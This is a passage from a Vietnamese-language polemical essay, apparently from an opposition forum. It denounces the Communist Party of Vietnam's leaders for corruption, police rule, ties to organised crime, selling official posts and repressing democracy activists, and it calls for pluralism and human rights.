 Các lãnh tụ trước đây và các lãnh đạo hiện nay của Đảng cộng sản Việt 
Nam không có điều kiện được học hành trước khi lãnh đạo thì đây không 
phải là một cái tội. Nhưng khi họ nhận các chức năng trong quản lý trong
 chính quyền, nhận các chức vụ trong quản trị trong chính phủ mà không 
chịu học hỏi là một cái lỗi lớn. Và với chức quyền mà họ đang nắm hiện 
nay họ còn thông đồng hoặc thỏa hiệp với ma trận <i>học-giả-thi giả-điểm giả-bằng giả</i> không những cho họ mà cho thân thuộc của họ trong tà giới <i>quan hệ-hậu duệ-tiền tệ-đồ đệ. </i>Mà trực tiếp hay gián tiếp diệt <i>trí tuệ</i>,
 triệt nguyên khí quốc gia, chặn những chân tài, ngăn những thực tài của
 dân tộc, thì đây là một cái tội, một tội rất lớn ! Đây vừa là chân dung
 của <i>vốn vô học</i> làm nên chân tướng tướng <i>vô học trị.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Mua chức bán quyền</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 lãnh tụ của Đảng cộng sản Việt Nam đã và đang lãnh đạo chính quyền có 
những tướng trong từ Bộ Quốc phòng tới Bộ Công an, đã phá kỷ lục thế 
giới về số lượng hơn 500 tướng, cụ thể là phá kỷ lục về <i>mua chức bán quyền</i>.
 Đám tướng này có chức tướng không hề qua kiến thức an ninh quốc phòng, 
lẫn tri thức trật tự xã hội của một thể chế văn minh biết dựa vào một 
dân tộc có văn hiến. Mà lũ tướng này, dân chúng gọi là <i>tướng cướp,</i>
 các tướng của Bộ Quốc phòng thì biến đất quốc phòng thành đất kinh 
doanh, ăn đất để ăn tiền. Cùng các tướng của Bộ Công an đã tổ chức <i>cờ gian bạc lận</i> ngay trong sào huyệt của Bộ Công an, nơi mà các tướng công an trở thành những tên <i>đầu nậu</i>, lấy <i>xâu bài</i> qua <i>chủ cái</i> bằng tham nhũng lên tới bạc tỷ mỗi tháng. Đây là là chân dung của <i>tham ô trị </i>làm nên chân tướng tướng <i>vô học trị</i> có anh em sinh đôi là <i>tham nhũng trị.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Liên minh với côn đồ, lưu manh, du đãng, của <i>xã hội đen</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 lãnh tụ của Đảng cộng sản Việt Nam đã và đang lãnh đạo chính quyền qua 
các tướng của Bộ Công an đã liên minh với côn đồ, lưu manh, du đảng mà 
tên gọi thông dụng là <i>xã hội đen</i> để tiếp tục làm đầu nậu từ đất 
đai tới các dịch vụ phạm pháp trầm trọng nhưng lại được các tướng bảo 
kê. Chúng sẵn sàng phá nhà để cướp đất của dân ; biến <i>dân lành, dân đen</i> một sớm một chiều thành <i>dân oan</i> trong với thảm họa <i>màn trời chiếu đất</i>, với thảm cảnh <i>đầu đường xó chợ.</i> Đây là chân dung của <i>công an trị </i>làm nên chân tướng tướng <i>côn đồ trị. </i>Các
 lãnh tụ của Đảng cộng sản Việt Nam đã và đang lãnh đạo chính quyền qua 
các tướng của Bộ Công an liên minh sử dụng côn đồ, lưu manh, du đảng của
 <i>xã hội đen</i> để hành hung, khủng bố, truy diệt các chủ thể đấu 
tranh vì dân chủ, vì nhân quyền, vì tiến bộ, vì văn minh, đây là những 
đứa con tin yêu của Việt tộc, chính các chủ thể này đại diện cho <i>có học-có hậu</i> để chống lại tà nghiệp trong ma lộ của <i>vô học-vô học</i>. Đây là chân dung của <i>công an trị </i>làm nên chân tướng tướng <i>vô học trị.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà nghiệp trong ma lộ</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tà nghiệp trong ma lộ của <i>vô học-vô học</i>, hãy cùng nhau nhận ra nội dung và nội hàm của<i> có học-có hậu</i> của các lãnh tụ và lảnh đạo của Đảng cộng sản Việt Nam<i>, </i>trước hết qua đạo đức được kết tinh bằng đạo lý của hai hệ. Hệ <i>lương (lương thiện, lương tâm, lương tri)</i> có tình cảm chân thiện <i>ăn hiền ở lành,</i> thì sẽ dễ có tâm cảm <i>thương người như thể thương thân</i>, từ đó sẽ nhận ra sức liên kết giữa quá khứ-hiện tại-tương lai trong phương trình <i>ăn ở có hậu</i> chính là cốt lõi của lương tri, một tri thức biết nhận ra <i>điều hay lẽ phải.</i> Hệ <i>liêm (liêm khiết, liêm chính, liêm sỉ) </i>để
 trong sạch khi học làm người, trong sáng khi nhận trách nhiệm và khi 
lảnh bổn phận trước đồng bào, đồng loại ; lại biết giữ sĩ diện cho mình 
và cho người bằng sự tôn trọng lẫn nhau qua công bằng xã hội, qua công 
lý của pháp luật.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Vắng <i>lương,</i> trống <i>liêm,</i> rỗng <i>công</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Hai hệ <i>lương</i> và<i> liêm</i>
 dựng lên đạo đức được kết tinh bằng luân lý trách nhiệm và bổn phận, sẽ
 mở ra hai hệ khác chính là giáo lý của dân chủ luôn có cùng một dòng 
sinh mệnh với <i>có học-có hậu. </i>Hệ <i>công (công bằng, công lý, công tâm)</i>
 công bằng xuất hiện vì con người luôn muốn xóa bất bình đẳng trong nhân
 sinh ; công lý trực diện với bất công bằng đạo lý và luật pháp để chống
 lại bất công. Và công tâm cũng có mặt để trợ lực cho công lý có thêm 
tình người, biết hiểu hoàn cảnh để thấy cho thấu tâm cảnh, từ đó có tâm 
cảm trong rộng lượng, trong khoan dung, biết lấy từ tâm để trợ duyên cho
 công tâm.<i> </i>Hệ <i>tự</i> (<i>tự do, tự chủ, tự tin, tự trọng)</i>, nơi mà <i>tự do</i>
 là nhân quyền cơ bản để vừa bảo vệ công bằng giữa mọi người, vừa giúp 
mọi người được mưu cầu hạnh phúc cho chính bản thân của mình. Với lực tự
 chủ từ học hành tới nghệ nghiệp, từ kinh tế tới xã hội, từ văn hóa tới 
giáo dục, luôn được củng cố bằng lòng tự tin vào công lý trong giáo dục 
lương thiện, trong giáo dưỡng liêm chính, để có tự trọng với tư cách có 
học trong nhân cách có hậu.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Vắng <i>thông,</i> trống <i>sáng,</i> rỗng <i>đức</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi hai hệ <i>lương</i> và <i>liêm</i> của đạo đức biết chung lưng đấu cật với hai hệ <i>công</i> và <i>tự</i> của công lý, thì dân tộc được tiến bộ, giống nòi được thăng hoa, qua hai hệ tinh anh của <i>có học-có hậu ; </i>Hệ <i>thông (thông minh, thông thạo, thông thái)</i> bằng vốn liếng của Việt tộc đã là một <i>minh tộc</i>
 biết dựng nước và giữ nước bằng chính sự thông minh của mình, với tri 
thức tinh tế về đất nước, về địa dư, về tiềm năng&#8230; Thông minh được thể 
hiện, được hành tác bằng sự thông thạo vận dụng các tiềm năng có sẵn, 
tận dụng lòng yêu nước của Việt tộc luôn là một <i>dũng tộc</i> có can 
đảm trong kiên cường quyết tâm bảo vệ quê hương và giống nòi, bằng sự 
thông thái trong chiến lược quân sự và ngoại giao chống ngoại xâm.<i> </i>Hệ <i>sáng (sáng kiến, sáng lập, sáng chế, sáng tạo)</i>, bằng sự chủ động ngay trong tư duy, lấy sáng kiến để vượt thoát mọi hiểm nạn từ nội xâm <i>buôn dân bán nước</i> tới ngoại xâm <i>lòng lang dạ thú</i> như <i>Tàu tặc</i> hiện nay. Cả hai, nội xâm lẫn ngoại xâm, đều <i>vô học</i> vì vô đạo đức và vô công lý, nên chúng sẽ <i>vô hậu</i>
 vì vô lương tâm và vô liêm sỉ. Chúng sẽ bị triệt hạ bởi những lực lượng
 tiến bộ của xã hội dân sự, biết sáng lập ra những phong trào dân chủ, 
biết sáng chế ra những trào lưu nhân quyền, để nhận lại nhân phẩm Việt 
luôn <i>có học</i> đạo đức và công lý, luôn <i>có hậu</i> từ lương thiện tới liêm khiết.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Độc đạo </span></i></b><b><span>nên<i> độc hại</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Cuộc hành trình của Việt tộc trong thời điểm lịch sử sắp tới và đang tới là một quá trình đảm nhận đầy đủ hai hệ <i>lương</i> và <i>liêm</i> của đạo đức, để lảnh nhận trọn vẹn hai hệ <i>công</i> và <i>tư</i> của công lý, từ đó sử dụng, vận dụng, tận dụng hai hệ <i>thông</i> và <i>sáng</i>, có sẵn trong vốn liếng của dân tộc, của giống nòi, mang tinh anh của <i>có học </i>trong thể phách<i> có hậu.</i> Các dân tộc cùng nôi văn hóa và văn hiến với chúng ta trong <i>tam giáo đồng nguyên</i>
 đã thành công, như Nhật Bản, Đài Loan, Hàn Quốc&#8230; thì chúng ta phải 
thành công như họ. Câu chuyện thành công trong dân chủ, thành tựu trong 
đa nguyên, thành đạt trong nhân quyền phải bắt đầu dẹp để xóa đi độc 
đảng toàn trị bằng <i>vốn vô học ; </i>độc tài nhưng bất tài vì <i>vô học trị ; </i>độc trị nhưng không biết quản trị vì <i>ngu dân trị ; </i>độc quyền nhưng cuồng quyền bằng <i>công an trị</i> ; độc tôn nhưng không thượng tôn pháp luật vì <i>tham nhũng trị.</i> Tất cả đều là <i>độc đạo</i> nên vô cùng <i>độc hại</i> vì tham quyền, tham tiền, vì lạm quyền, lộng quyền, đây là chân dung <i>vô học</i> trong cực quyền làm nên chân tướng <i>vô hậu</i> trong cuồng quyền. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Không thực nên không đạo</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Có thực mới vực được đạo</span></i><span>, mà <i>thực</i> đối với các người là <i>thực phẩm</i> cũng như tiền bạc phải ăn càng nhiều càng tốt, còn đối với trí thức chân chính thì <i>thực</i> phải là <i>sự thực</i> làm nên <i>sự thật</i> có rễ của <i>chân lý</i> để <i>lẽ phải</i>
 được đâm lộc kết chồi. Nhưng bi kịch của Việt tộc trong tay cuồng quyền
 của các người đã gian trá hóa sinh hoạt xã hội, đã gian manh hóa quan 
hệ xã hội, đã gian xảo hóa đời sống xã hội, mọi cái <i>thực</i> trong cái <i>thật</i> đã bị <i>giả</i> hóa. <i>Học giả-thi giả-điểm giả-bằng giả</i> để chuyện <i>mua bằng bán cấp </i>và chuyện <i>mua chức bán quyền</i> là loại <i>ung thư đôi</i> có trong bi hài kịch của xã hội ngày nay, có bằng cao học mà lái xe ôm, có bằng tiến sĩ mà trốn chuyên môn</span><span> </span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn1" id="ftnref1" name="_ftnref1" style="vertical-align: super;">[1]</a><span>. Vỗ ngực là chuyên gia với <i>bằng cao chức rộng</i> mà lách hội thảo, né hội nghị, tránh hội luận, <i>cái giả</i>
 được bày biện trong xảo trá. Vì muốn làm trí thức thì phải biết biến 
năng lực thành năng lượng, học thật để hiểu thấu, nơi mà cụ Tiên Điền 
Nguyễn Du đã mô thức hóa : <i>"Phải lần cho tới tận nguồn lạch sông",</i> nơi mà <i>thật</i> và <i>giả</i> được phân loại để phân tích, nơi mà thật hư được phân biệt để phân minh</span><span> </span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn2" id="ftnref2" name="_ftnref2" style="vertical-align: super;">[2]</a><span>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Gian nhà đểu chợ</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Khôn nhà dại chợ</span></i><span> kiểu <i>gà què ăn quẩn cối xay</i>, loại <i>chó cậy gần nhà</i>,
 để khi ra gặp hợp tác quốc tế thì cúi đầu ; khi gặp chất vấn quốc tế 
thì khoanh tay ; khi gặp đối đáp quốc tế thì khom lưng mà niểng cho qua 
chuyện. Ma xó bị ngợp dưới mặt trời<i>.</i> Các chuyên gia quốc tế tư 
vấn cho các quốc gia có văn minh của dân chủ, có văn hiến của nhân 
quyền, họ không lầm khi họ nhận ra <i>nhân diện</i> của các lãnh đạo Đảng cộng sản Việt Nam không có ánh sáng của <i>nhân vị</i>, khi <i>nhân dạng</i> của các lãnh đạo này không có hào quang của <i>nhân cách</i>. Chỉ vì các chuyên gia quốc tế này không thấy <i>nhân tri</i> và <i>nhân trí</i> trong <i>nhân bản</i> và <i>nhân văn</i> của các lãnh đạo Đảng cộng sản Việt Nam, họ không thấy <i>nhân lý</i> và <i>nhân tính</i>, họ không nhận ra <i>nhân tâm</i> và <i>nhân từ</i> của các lãnh đạo Đảng cộng sản Việt Nam. Họ không thấy thông minh Việt : <i>"Người khôn chưa đắn đã đo. Chưa ra tới biển đã dò nông sâu"</i> trong <i>nhân diện</i> lẫn <i>nhận dạng</i> của các lãnh đạo Đảng cộng sản Việt Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không minh, không sư</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Khôn nhờ dại chịu</span></i><span>
 lại là một bất công khác đang đổ trên đầu, trên vai, trên lưng Việt 
tộc, khi lãnh đạo Đảng cộng sản Việt Nam khờ trước quốc tế nhưng ác 
trước quốc nội, dại với người ngoài nhưng độc với đồng bào, theo biểu 
tượng thấp tồi mà dân Việt đã đặt tên để gọi kiếp cho các người : <i>hèn với giặc, ác với dân !</i>
 Đây là thảm kịch đôi của Việt tộc đã bị một độc đảng cường quyền chặn 
dân chủ, dẹp nhân quyền, mà chính trong nội bộ của các người cũng không 
bao giờ có tài, loại <i>minh vương</i> mà các đời Lý, Trần đã có. Không có luôn <i>minh chủ</i> của đời Ngô, đời Đinh ; càng không có <i>minh quân</i> với tầm vóc của Trần Hưng Đạo, với vai vóc của Quang Trung&#8230; Còn <i>minh sư</i> kiểu Chu Văn An, Nguyễn Trãi, Nguyễn Bình Khiêm, Ngô Thời Nhiệm</span><span> </span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn3" id="ftnref3" name="_ftnref3" style="vertical-align: super;">[3]</a><span>&#8230; đang có mặt trong giới trí thức Việt hiện nay, thì ngày ngày bị các người <i>trù, dập, truy, diệt</i>. Vì trong thâm tâm của các người rất lo là nhân trí của <i>minh sư</i> sẽ dẹp âm tri của các người ; các người đã <i>mất ăn mất ngủ</i> vì trong tâm địa của các người mang một nỗi sợ là nhân lý của<i> minh sư</i> sẽ xóa đi âm dạng của các người. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ô nhục hóa Việt tộc</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đại
 ngục trần gian với qủy dữ giữa trần gian đang bẩn thỉu hóa trần thế để ô
 nhục hóa Việt tộc bằng bạo quyền công an trị, bằng tà quyền tham quan 
trị, bằng ma quyền tham tiền trị khi các người biến thanh niên Việt 
thành lao nô, các phụ nữ Việt thành nô tỳ cho các nước láng giềng trong 
kiếp nô lệ với điều kiện lao động bại nhân vị, thảm nhân cách ! Biến 
đồng bào thành lao nô để thu ngoại tệ cùng lúc để tổ chức các đường dây 
buôn người, bòn rút tận xương tủy tiền bạc của đồng bào là một <i>ý đồ ma</i> luôn song hành cùng với <i>mưu đồ qủy </i>là diệt nhân tài, giết hiền tài. Tránh tri thức vì sợ bị lột mặt nạ là các người bất tài ! Tránh trí thức vì sợ bị <i>vạch mặt chỉ tên </i>là các người ôm độc trị nhưng không biết quản trị ! Chẳng cần <i>cháy nhà mới lòi mặt chuột</i>, vì Việt tộc hiểu Việt sử hơn ai hết : <i>bọn cướp ngày là quan</i>, tà quan trong điếm quyền, ngụp lặn trong tham quan để tham ô, đuối ngộp trong tham nhũng vì tham tiền</span><span> </span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn4" id="ftnref4" name="_ftnref4" style="vertical-align: super;">[4]</a><span>.
 Các phong trào đấu tranh cho công lý vì công bằng xã hội đang lớn mạnh !
 Các người có thấy các phong trào phấn đấu tranh cho dân chủ vì tiến bộ 
nhân sinh đang lớn lên ! Các người có thấy các phong trào đối kháng vì 
văn minh nhân quyền đang lớn rộng !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà lộ của tà quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Phản dân hại nước</span></i><span> là tà lộ của tà quyền, chóng chầy sẽ sa vào ma lộ của <i>buôn dân bán nước</i> cho <i>Tàu tặc</i>. Trong lúc chờ đợi <i>đa nguyên</i> trong <i>đa đảng</i> để Việt tộc có <i>đa trí, đa tài, đa năng, đa hiệu</i></span><i><span> </span></i><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn5" id="ftnref5" name="_ftnref5" style="vertical-align: super;">[5]</a><i><span>&#8230; </span></i><span>mà thăng hoa cùng nhân loại, thì chính các phong trào của xã hội dân sự sẽ tạo ra sung lực để <i>tẩy, xóa, khử, trừ</i> đi tà quyền đang tham quyền, ma quyền đang tham tiền. Âm binh nội xâm đã sa vào tà lộ của loài <i>cõng rắn cắn gà nhà</i>, nhưng thật xót xa là bọn âm binh này sẽ đẩy Việt tôc vào tử lộ ! Mà muốn làm <i>người</i> thì các lãnh đạo của Đảng cộng sản Việt Nam phải <i>tẩy, xóa, bứng, nhổ</i> mọi tạp chất của nội xâm (<i>tham quyền, tham quan, tham ô, tham nhũng, tham tiền</i>) đây là loài ký sinh trùng làm ô nhiễm nội chất, làm ô tạp nội lực, làm ô uế nội công của Việt tộc. </span><span>Muốn làm <i>người</i> thì hãy tái tạo lại nội công cho Việt tộc mà trước mắt là dựng lên một <i>tòa án</i> <i>dân tộc</i>, đầy đủ lương tâm dày dạn trí tuệ, lấy lương tri để dẫn dắt tuệ giác biết <i>luận-tội-án</i> để <i>xử tội ác</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Việt tộc đang chờn vờn bên bờ vực thẳm</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Việt tộc đang chờn vờn bên bờ vực thẳm mà thủ phạm là bạo quyền độc đảng <i>phản dân hại nước</i>, là tà quyền tham nhũng <i>buôn dân bán nước</i>, là ma quyền tham tiền <i>buôn tông bán tổ</i>.
 Liên minh âm binh này luồn lách trong bóng tối để vơ vét tiền bạc của 
đồng bào, bòn rút tài nguyên của đất nước nhưng sẵn sàng <i>biệt tăm biệt tích</i> khi đất nước bị Tàu tặc xâm lược, khi đồng bào phải chịu số phận bị đồng hóa của Tàu tà. Hai chữ <i>đồng bào </i></span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn6" id="ftnref6" name="_ftnref6" style="vertical-align: super;">[6]</a><span> hoàn toàn ngược chiều với <i>đồng bạo, đồng tà, đồng ma</i> để bị <i>đồng bẩn</i>, vì đồng bào đã thấy rồi bạo quyền, tà quyền, ma quyền khi thành cuồng quyền trong Đảng cộng sản Việt Nam đang <i>đồng liệt, đồng bại, đồng quỵ</i> ngay trong <i>nhân vị Việt</i> của chúng !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nội xâm cuồng quyền, nội tặc qủy quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Ăn bát cơm dẻo, nhớ nẻo đường đi</span></i><span>,
 đó là câu chuyện ân nghĩa đồng bào đã làm nên ánh sáng để lành mạnh hóa
 cuộc đời, đây là một câu chuyện vừa chân thật lại vừa thông minh trong 
lương tri chính trị, vì nó nghịch chiều với câu chuyện của các người là :
 <i>hứa cuội, hứa hão, hứa điêu, hứa ngoa, hứa láo </i>với dân tộc bằng 
một ý thức hệ ngoại lai về một thiên đường cộng sản. Để khi dân tộc khám
 phá ra lực lượng cộng sản chỉ là một tập đoàn tội phạm của bạo quyền 
lãnh đạo, tà quyền tham nhũng, ma quyền tham tiền, tất cả chỉ là một <i>tạp-hợp âm binh</i> luôn tránh né <i>cái lành</i>, vì luôn lo sợ <i>cái sáng</i> : ánh sáng của sự thật, ánh sáng của chân lý, ánh sáng của lẽ phải. Lột mặt nạ bọn <i>buôn dân bán nước</i>,
 là thượng nguồn của mọi hành trình trong ý thức dân tộc, mà con dân 
Việt hiện nay phải vận hành để trở thành chủ thể, để chủ quyết trong chủ
 động, để bảo vệ Việt tộc, nơi mà mọi con dân Việt đều có chung một dòng
 sinh mệnh với giống nòi Việt, <i>đồng mệnh</i> </span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn7" id="ftnref7" name="_ftnref7" style="vertical-align: super;">[7]</a><span> trước hai họa nạn : nội xâm cuồng quyền vì dại tiền, ngoại xâm qủy quyền vì tham đất, tham biển.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51210118830/in/photostream/" title="dcs5"><img alt="dcs5" height="362" src="https://live.staticflickr.com/65535/51210118830_188bd6b433_o.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Những cái bất nhân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tàu tặc</span></i><span> đang chiếm biển, đảo của Việt tộc<i> ; Tàu họa</i> đang gây nhiễm ô từ không khí bằng các nhà máy nhiệt điện than cho tới Formosa đã hủy diệt cả một vùng biển miền Trung<i> ; Tàu nạn</i> đang buôn người, buôn nội tạng, buôn ma túy<i> ; Tàu hoạn</i> với thực phẩm bẩn, hóa chất độc, tất cả tạo nên một chướng khí trong âm địa mà<i> Tàu tà</i>
 đang trùm phủ lên nhân kiếp Việt. Giờ thiêng của Việt tộc, ngày linh 
của đất nước Việt đã tới, con dân Việt phải quyết đoán trong quyết tâm, 
để quyết liệt bằng quyết luận là không lùi, để không bị rơi bẫy của <i>Tàu tà</i>.
 Và trước mắt và ngay trên đất nước mình, con dân Việt phải đối diện với
 bạo quyền để đối trọng với tà quyền, đối luận với nội xâm để đối kháng 
chống ngoại xâm, như chống lại những cái bất nhân, phi nhân, xảo nhân 
đang có mặt ngay trong chế độ độc hại trong <i>lộng quyền</i> của nó trong sinh hoạt xã hội, cái <i>lạm quyền</i> của nó trong quan hệ xã hội, cái <i>tham quyền</i> của nó trong đời sống xã hội. Đảng cộng sản Việt Nam có cả ba :<i> lộng quyền, lạm quyền, tham quyền.</i> Khi chính chế độ độc đảng trong độc hại đang <i>xóa, tẩy, hủy, diệt</i> mọi khái niệm đồng bào trong <i>đồng cam cộng khổ, </i>trong <i>đồng hội đồng thuyền </i>để giờ đây mỗi con dân Việt chỉ là một cá thể ích kỷ trong đơn lẻ, không hề <i>đồng tình, đồng tâm, đồng lực</i>
 để thăng hoa cuộc sống bằng sự thật-chân lý-lẽ phải ! Đây chính là sự 
thảm bại lớn nhất của Đảng cộng sản Việt Nam, mà cũng là một trong những
 cái tội to nhất của Đảng cộng sản Việt Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Chống tự do và phản nhân quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Nhìn xa trông rộng</span></i><span> để được làm <i>người</i>,
 các tư tưởng gia, các lý thuyết gia, các chuyên gia quốc tế hầu hết đều
 nhận ra là chủ nghĩa cộng sản là một thảm họa không sao lường được cho 
nhân loại ! <i>Duy vật biện chứng</i> sản sinh ra <i>duy vật sử quan</i>
 là một luận thuyết thô sơ để mị dân, thô bạo để ngu dân, thô tục để ru 
dân, thô lậu để lừa dân. Nên nó đã sát nhân từ khi Lenin hành tác trong <i>chuyên chính vô sản</i> ; từ khi Staline hành động trong thanh trừng để thanh toán hàng triệu người ; từ khi Mao đã tổ chức cuộc thảm sát bằng <i>Cách mạng văn hóa</i>, mà đàn cha, đàn chú của các người lúc đó đang lãnh đạo Đảng cộng sản Việt Nam đã lập lại bản sao qua <i>Cải cách ruộng đất.</i> </span><i><span>Nói người rồi nghĩ tới ta,</span></i><span> xem xét lại </span><span>các</span><span>
 tự do cơ bản của các quốc gia có văn minh dân chủ, có văn hiến nhân 
quyền thì hãy kết luận rành mạch là dưới chế độ độc đảng hiện nay mà 
Đảng cộng sản Việt Nam áp đặt lên nhân kiếp của Việt tộc thì dân tộc 
Việt, xã hội Việt không có tự do ! Và nhân quyền không được tôn trọng ! 
Vì chế độ toàn trị của Đảng cộng sản Việt Nam mang thực chất của nó là 
hoàn toàn chống tự do và phản nhân quyền, bằng hành động độc quyền, bằng
 hành tác độc tài của nó qua b<i>ạo quyền độc đảng</i> dùng công an trị để truy hiếp nhân tâm Việt, nhân từ Việt. <i>Tà quyền tham quan</i> dùng tham ô, tham nhũng để tiêu hủy nhân tính Việt, nhân lý Việt. <i>Ma quyền tham tiền</i> dùng tiền tệ và quan hệ để xóa trừ nhân nghĩa Việt, nhân đạo Việt, c<i>ực quyền độc trị</i> dùng khủng bố, đàn áp, sát hại&#8230; để vùi dập nhân tri Việt, nhân trí Việt. <i>Cuồng quyền độc tôn</i> dùng vu cáo, tù đày, lao lý để tẩy khử nhân vị Việt, nhân bản Việt.</span></span></span></p>
<h1 style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><strong><i><span>Phương pháp luận đuổi tà, khoa học luận truy ma</span></i></strong></span></span></h1>
<h1 style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="font-weight: normal;">Tránh vỏ dưa gặp vỏ dừa </span></i><span style="font-weight: normal;">đấy ! Sinh hoạt bằng <i>tà hệ</i> của <i>quan hệ-hậu duệ-tiền tệ</i>, để ngày ngày truy hủy <i>trí tuệ</i> Việt, giết <i>thông minh Việt</i> để chôn luôn <i>sáng tạo Việt</i>,
 tối cần cho nhân trí tiến bộ, cho nhân tri văn minh. Đảng cộng sản Việt
 Nam chỉ biết vơ vét tiền của dân lành, nạo vét tài nguyên đất nước, để 
